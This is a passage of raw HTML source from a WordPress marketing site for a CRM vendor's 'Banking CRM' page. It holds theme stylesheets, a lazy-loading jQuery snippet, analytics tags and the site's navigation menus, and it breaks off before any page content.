#134983 100%);   background: linear-gradient(60deg, #134983 0%, #134983 100%); } .team-single ul.rtin-social li.share i, .team-single .rtin-content ul.rtin-team-info li i, .team-single .rtin-content a:hover { color: #134983; } .portfolio-default .rt-portfolio-tab a.current, .portfolio-default .rt-portfolio-tab a:hover {   background: #134983; } .portfolio-multi-layout-1 .rtin-title a:hover, .portfolio-multi-layout-1 .rtin-cat a:hover, .portfolio-multi-layout-1 .rtin-item .rtin-content .rtin-icon a, .portfolio-multi-layout-2 .rtin-item .rtin-read a:hover, .portfolio-multi-layout-3 .rtin-content h3 a:hover { color: #134983; } .portfolio-multi-layout-1 .rtin-item:after, .portfolio-multi-layout-2 .rtin-item .rtin-content { background-color: #134983; } .portfolio-multi-layout-4 .rtin-title a:hover, .portfolio-multi-layout-4 .rtin-cat a:hover, .portfolio-multi-layout-4 .rtin-item .rtin-content .rtin-icon a:hover { color: #134983; } .portfolio-single .portfolio-details ul.rtin-portfolio-info li a:hover { color: #134983; } .portfolio-single .item-slider .owl-nav > div:hover {   background-color: #134983;   border: 1px solid #134983; } .service-grid-layout1 .rtin-item .rtin-icon i, .service-grid-layout3 .rtin-item .rtin-icon i { color: #134983; } .service-default .rtin-item .rtin-title a:hover { color: #134983; } .service-grid-layout2 .rtin-item .rtin-icon:before, .service-grid-layout3 .rtin-item:before {   background-color: #134983; } .rtin-service-info li span { color: #134983; } .rtin-testimonial-1 .rtin-item .top-box { background-image: -o-linear-gradient(30deg, #134983 0%, #134983 100%);   background-image: linear-gradient(60deg, #134983 0%, #134983 100%); } .rtin-testimonial-1 .rtin-item .rtin-icon, .rtin-testimonial-2 .rtin-item .rtin-icon { color: #134983; } .rtin-testimonial-2 .rtin-item { background-image: -o-linear-gradient(30deg, #134983 0%, #134983 100%);   background-image: linear-gradient(60deg, #134983 0%, #134983 100%); } .rtin-testimonial-8 .shape-wrap li svg path {   fill: #134983; } @media (max-width: 480px) { .rtin-testimonial-8 .rtin-content {  background-color: #134983; } } @media only screen and (max-width: 767px) { .rtin-testimonial-7 .rtin-item {  background-color: #134983; } } .post-grid-style1 .rtin-item .rtin-title a:hover, .post-grid-style1 .rtin-item ul li a:hover, .post-grid-style1 .rtin-item ul li i, .post-grid-style2 .rtin-item .rtin-title a:hover, .post-grid-style2 .rtin-item ul li a:hover, .post-grid-style3 .rtin-item h3 a:hover, .post-grid-style3 .rtin-item ul li a:hover {   color: #134983; } .post-grid-style5 .rtin-item ul li, .post-grid-style5 .rtin-item ul li a, .post-grid-style5 .rtin-item .rtin-title a:hover, .post-grid-style7 .rtin-item ul li i, .post-grid-style7 .rtin-item ul li a:hover, .post-grid-style7 .rtin-item .rtin-title a:hover {   color: #134983; } .rtin-pricing-layout2 .price-header .rtin-price, .rtin-pricing-layout4 .price-header .rtin-price {   color: #134983; } .rtin-pricing-layout2 .rt-price-table-box .popular-offer, .rtin-pricing-layout3 .rt-price-table-box .popular-offer, .rtin-pricing-layout4 .rt-price-table-box .popular-offer {   border-top: 5rem solid #134983; } .rtin-pricing-layout3 .price-header .rtin-price {   background: -webkit-linear-gradient(-135deg, #04d5f4, #134983); -webkit-background-clip: text;   -webkit-text-fill-color: transparent; } .rtin-pricing-layout3 .rtin-price .price-fac { background: -webkit-linear-gradient(-45deg, #04d5f4, #04d5f4); -webkit-background-clip: text;   -webkit-text-fill-color: transparent; } .rtin-pricing-layout5 .price-header {   background-color: #134983;   background-image: -o-linear-gradient(30deg, #134983 0%, #134983 100%);   background-image: linear-gradient(60deg, #134983 0%, #134983 100%); } .video-style1 .item-icon .rtin-play, .video-style2 .item-icon .rtin-play, .video-style3 .item-icon .rtin-play {   background-color: #134983; } .video-style1 .item-icon .rtin-play:hover {   background-color: #134983; } .video-style2 .item-icon .rtin-play:before, .video-style3 .item-icon .rtin-play:before { background-image: -webkit-gradient(linear, left top, left bottom, from(#134983), to(#134983));   background-image: -o-linear-gradient(top, #134983 0%, #134983 100%);   background-image: linear-gradient(180deg, #134983 0%, #134983 100%); } .video-style1 .item-icon .rtin-play:after { background-color: rgba(19, 73, 131, 0.6); } .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #134983; } .rtin-contact-info ul li i, .rtin-address-default .rtin-item .rtin-icon i:before, .rtin-address-default .rtin-item .rtin-info a:hover {   color: #134983; } .rtin-address-default.dark .rtin-address-info {   background: #134983; } .fixed-sidebar-addon .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #134983; } .rt-cat-list-widget li:before {   background: #134983; } .elementor-icon-list-items .elementor-icon-list-item i {   color: #134983; } .elementor-accordion .elementor-active .elementor-accordion-icon > span, .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active a {   color: #134983; } .rtin-skills .rtin-skill-each .progress .progress-bar {   background-color: #134983; } .rtin-skills .rtin-skill-each .progress .progress-bar > span {   color: #134983; } .rtin-skills .rtin-skill-each .progress .progress-bar > span:before {   border-top-color: #134983; } .animate-shape-style10 .animated-shape li stop:first-child { stop-color: #134983; } .animate-shape-style10 .animated-shape li stop:last-child { stop-color: #134983; } .rtel-content-toggle ul.nav.nav-tabs .nav-item.show .nav-link, .rtel-content-toggle ul.nav.nav-tabs .nav-link.active {   background-color: #134983; } 
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://creysto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://creysto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://creysto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://creysto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://creysto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script id="jquery-js-after" type="text/javascript">
jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
</script>
<link rel="https://api.w.org/" href="https://creysto.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creysto.com/wp-json/wp/v2/pages/6640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creysto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://creysto.com/?p=6640' />
<link rel="alternate" type="application/json+oembed" href="https://creysto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreysto.com%2Fbanking-crm" />
<link rel="alternate" type="text/xml+oembed" href="https://creysto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreysto.com%2Fbanking-crm&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.bpa-front-module--service-item.__bpa-is-selected .bpa-front-si-card, .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag.__bpa-is-active, .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag:hover, .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item:hover, .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active .bpa-front-tm--item-icon, .bpa-front-module--payment-methods .bpa-front-module--pm-body .bpa-front-module--pm-body__item.__bpa-is-selected, .bpa-front-module--payment-methods .bpa-front-module--pm-body .bpa-front-module--pm-body__item.__is-selected, .bpa-front-form-control--checkbox .el-checkbox__input.is-checked .el-checkbox__inner, .bpa-front-form-control--checkbox .el-checkbox__inner:hover, .el-radio__input.is-checked .el-radio__inner, .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item.__bpa-is-selected {
    border-color: #134983 !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<link rel='preload' href='' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='' />            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <meta name="generator" content="Site Kit by Google 1.114.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2ZP6PVW');</script>
<!-- End Google Tag Manager -->
<script src=https://cdn.revmonk.io/workspace/script/creysto_com.js type="text/javascript" ></script><meta name="generator" content="Redux 4.4.9" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://creysto.com/wp-content/uploads/2022/04/cropped-unnamed-32x32.png" sizes="32x32" />
<link rel="icon" href="https://creysto.com/wp-content/uploads/2022/04/cropped-unnamed-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creysto.com/wp-content/uploads/2022/04/cropped-unnamed-180x180.png" />
<meta name="msapplication-TileImage" content="https://creysto.com/wp-content/uploads/2022/04/cropped-unnamed-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>		<style type="text/css" id="wp-custom-css">
			.defi{
	color: #b3b1b1;
}

.page-id-8919 .header-area { background: #3967c1; }























table th, table td {
    border: 1px solid #dedede;
    padding: 5px;
    text-align: justify;
}
.pum-theme-8213 .pum-content, .pum-theme-lightbox .pum-content {
    color: #000000!important;
    font-family: inherit;
    font-weight: unset;
}
td.icon-color {
   color:#017737;
	    text-align: center;
	    width: 75px !important;
}
td.icon-color-time {
    color: red;
	    text-align: center;
}
tr.head-color {
   background-color:#FFAD39;
}







/*.page-id-7417 .entry-banner {
    height: 94px;
}
*/
div#popmake-8227 {
    margin-top: 36px;
}



a.VJL48qbQzWENTFAh1Knk.e9TS9yoMqqIN2PqBo1QG._i6SG2jlTfccH2ZZblil {
    display: none!important;
}
.jWSwi_R_Xl7kPjUhuQoo {
    display: none!important;
}


/*nandini css*/
.bpa-front-tmc__booking-id {
    display: none;
}
.bpa-front-tm--item-label {
    color: #134983 !important;
}
span.bpa-front-tm--item-icon.material-icons-round {
	background-color:  #134983 !important;
}
span.bpa-front-tm--item-icon.material-icons-round {
    border: unset !important;
}
/**/
.equal-height{
	height:100%;
}
.sjb-page .list-data .v2 {
   // box-shadow: 5px 5px;
}
.sjb-page .sjb-detail .list-data .v1 h3, .sjb-page .sjb-detail .list-data .v2 h3, .sjb-page .sjb-detail .list-data ul li::before, .sjb-page .sjb-detail .list-data .v1 .job-detail h3, .sjb-page .sjb-detail .list-data .v2 .job-detail h3, .sjb-page .sjb-archive-page .job-title {
    font-size: larger;
}
.sjb-page .row{
	display:block;
}
.wpdm-download-link{
	text-transform:none !important;
	padding:8.4px 25px !important;
	font-size:15px !important;
}
.elementor-shortcode .w3eden{
	text-align:center;
	
}


/* pricing table */
.remove-m{
	margin-top:-20px;
}
.sjb-job-type-location-date,.blog-meta{
	display:none
}
.entry-banner-content{
	padding-top:150px !important;
	padding-bottom:100px !important;
}
/* Book a demon in price page */
.eael-pricing-item .footer{
	text-align:center !important;
}

#service-section:hover{
	color:white !important;
	
}

 
.sales-img img{
	height:300px
}

.elementor-element-28d0597 img,.service-img{
	max-height:299px;
}

.pricing-table td:nth-child(1){
	text-align:left;
	max-width:80px !important;;
}

.pricing-table .fa-check{
	color:#00C853;
font-weight:bold;}
.pricing-table .fa-close{
	color:red;
}


/* landing page form*/

.elementor-shortcode input{
	height:50px !important;
	width:100%;
}
.elementor-shortcode{
	text-align:center;
}
.elementor-shortcode  .wpcf7-submit{
	padding:20px;
	border-radius:30px;
	padding-top:16px;
}

.elementor-shortcode .wpcf7-text{
	border:none;
	border-bottom:1px solid gray;
	text-align:center;
}

.page-id-5992 header  .menu-wrap,.page-id-5992 .rt-sticky-menu, .page-id-5992 footer,.page-id-6048 header .menu-wrap,.page-id-6048 .rt-sticky-menu,.page-id-6048 footer,.page-id-6066 header  .menu-wrap,.page-id-6066 footer,.page-id-6066 .rt-sticky-menu{
	display:none;
}

.page-id-6048 .sidebarBtn,.page-id-5992 .sidebarBtn, .page-id-6066 .sidebarBtn{
	display:none;
}


.page-id-6048 .light-logo,.page-id-5992  .light-logo,.page-id-6066 .light-logo{
	pointer-events:none;
}
 .ff-el-input--label {
	float:left !important;
}



/*home page top text*/
@media only screen and (min-width: 800px){
.eael-fancy-text-prefix{
	margin-bottom:25px !important;
	}}


/* 
.features .info-box-default{
	padding-left:-10px
} */


/*popup*/
.card-up{
	height:80px;
	background-color:#004aad;
}
.avatar img{
	height:100px;
	width:100px !important;
	margin-top:-50px;
	border: 5px solid white;
}
.face{
	text-align:center;
}
.chat-button button{
	background-color:#004aad;
	margin:1px;
	margin-bottom:20px
}
.chat-button a{
	color: white;
}
.card-body p{
	margin-bottom:0;
}
.card-body h4{
	margin-bottom:0;
	margin-top:-10px
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	<script src=https://cdn.revmonk.io/workspace/script/creysto_com.js type="text/javascript" ></script>
</head>
<body data-rsssl=1 class="page-template-default page page-id-6640 wp-embed-responsive app-tformat-gia app-dformat-FjY ehf-footer ehf-template-digeco ehf-stylesheet-digeco header-style-1 footer-style-9 trheader no-sidebar right-sidebar product-grid-view elementor-default elementor-kit-2504 elementor-page elementor-page-6640">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2ZP6PVW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">			
			<div id="header-1" class="header-area header-fixed ">
								
								<div class="masthead-container header-controll" id="sticker">
	<div class="container">
		<div class="menu-full-wrap">
			<div class="site-branding">
				<a class="dark-logo" href="https://creysto.com/"><img width="956" height="261" src="https://creysto.com/wp-content/uploads/2023/04/creysto_logo-removebg-preview.png" class="attachment-full size-full" alt="crm software for sales management" /></a>
				<a class="light-logo" href="https://creysto.com/"><img width="160" height="69" src="https://creysto.com/wp-content/uploads/2022/04/CREYSTOLogoWhite.png" class="attachment-full size-full" alt="crm software for sales management" /></a>
			</div>
			<div class="menu-wrap">
				<div id="site-navigation" class="main-navigation">
					<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3883"><a href="https://creysto.com/">Home</a></li>
<li id="menu-item-3881" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3881"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6781"><a href="https://creysto.com/creysto-sales">Creysto Salesflow</a></li>
	<li id="menu-item-6896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6896"><a href="https://creysto.com/creysto-collection">Creysto Collect</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://creysto.com/customerservice">Creysto SmartSolve</a></li>
	<li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6640 current_page_item menu-item-6694"><a href="https://creysto.com/banking-crm" aria-current="page">Banking CRM</a></li>
	<li id="menu-item-9338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="https://creysto.com/kyc-services">KYC Services</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="https://creysto.com/creysto-communication">Communication</a></li>
</ul>
</li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5728"><a href="#">Pricing</a>
<ul class="sub-menu">
	<li id="menu-item-8486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://creysto.com/salesflow-pricing">Sales CRM Pricing</a></li>
	<li id="menu-item-5727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5727"><a href="https://creysto.com/collections-crm-pricing">Collections CRM Pricing</a></li>
	<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://creysto.com/customer-support">Customer Support </a></li>
</ul>
</li>
<li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://creysto.com/career">Careers</a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6355"><a href="#">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://creysto.com/blog">Blogs</a></li>
	<li id="menu-item-4947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://creysto.com/our-clients">Clients</a></li>
	<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://creysto.com/customer-testimonials">Customer Testimonials</a></li>
	<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://creysto.com/newsletter-archives">Newsletter Archives</a></li>
</ul>
</li>
<li id="menu-item-8900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8900"><a href="https://creysto.com/contact-us">Contact Us</a></li>
</ul></nav>				</div>
			</div>
			<div class="menu-right-wrap header-icon-area">
																<div class="header-button-wrap">
					<div class="header-button">
						<a class="button-btn" target="_self" href="https://creysto.com/book-demo">Book a Demo</a>
					</div>
				</div>
											</div>
		</div>
	</div>
</div>
<div class="rt-sticky-menu-wrapper rt-sticky-menu">
	<div class="container">
		<div class="sticky-menu-align">
			<div class="site-branding">
				<a class="dark-logo" href="https://creysto.com/"><img width="956" height="261" src="https://creysto.com/wp-content/uploads/2023/04/creysto_logo-removebg-preview.png" class="attachment-full size-full" alt="crm software for sales management" /></a>
				<a class="light-logo" href="https://creysto.com/"><img width="160" height="69" src="https://creysto.com/wp-content/uploads/2022/04/CREYSTOLogoWhite.png" class="attachment-full size-full" alt="crm software for sales management" /></a>
			</div>		
			<div id="site-navigation-onepage" class="main-navigation">
				<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3883"><a href="https://creysto.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3881"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6781"><a href="https://creysto.com/creysto-sales">Creysto Salesflow</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6896"><a href="https://creysto.com/creysto-collection">Creysto Collect</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://creysto.com/customerservice">Creysto SmartSolve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6640 current_page_item menu-item-6694"><a href="https://creysto.com/banking-crm" aria-current="page">Banking CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="https://creysto.com/kyc-services">KYC Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="https://creysto.com/creysto-communication">Communication</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5728"><a href="#">Pricing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://creysto.com/salesflow-pricing">Sales CRM Pricing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5727"><a href="https://creysto.com/collections-crm-pricing">Collections CRM Pricing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://creysto.com/customer-support">Customer Support </a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://creysto.com/career">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6355"><a href="#">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://creysto.com/blog">Blogs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://creysto.com/our-clients">Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://creysto.com/customer-testimonials">Customer Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://creysto.com/newsletter-archives">Newsletter Archives</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8900"><a href="https://creysto.com/contact-us">Contact Us</a></li>
</ul></nav>			</div>
			<div class="menu-right-wrap header-icon-area">
																<div class="header-button-wrap">
					<div class="header-button">
						<a class="button-btn" target="_self" href="https://creysto.com/book-demo">Book a Demo</a>
					</div>
				</div>
											</div>
		</div>
	</div>
</div>							</div>
		</header>
		 
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://creysto.com/"><img width="956" height="261" src="https://creysto.com/wp-content/uploads/2023/04/creysto_logo-removebg-preview.png" class="logo-small" alt="crm software for sales management" /></a>

        <a class="button-btn" target="_self" href="https://creysto.com/book-demo">Book a Demo</a>
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>
    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3883"><a href="https://creysto.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3881"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6781"><a href="https://creysto.com/creysto-sales">Creysto Salesflow</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6896"><a href="https://creysto.com/creysto-collection">Creysto Collect</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://creysto.com/customerservice">Creysto SmartSolve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6640 current_page_item menu-item-6694"><a href="https://creysto.com/banking-crm" aria-current="page">Banking CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="https://creysto.com/kyc-services">KYC Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="https://creysto.com/creysto-communication">Communication</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5728"><a href="#">Pricing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://creysto.com/salesflow-pricing">Sales CRM Pricing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5727"><a href="https://creysto.com/collections-crm-pricing">Collections CRM Pricing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://creysto.com/customer-support">Customer Support </a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://creysto.com/career">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6355"><a href="#">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://creysto.com/blog">Blogs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://creysto.com/our-clients">Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://creysto.com/customer-testimonials">Customer Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://creysto.com/newsletter-archives">Newsletter Archives</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8900"><a href="https://creysto.com/contact-us">Contact Us</a></li>
</ul></nav>        </div>
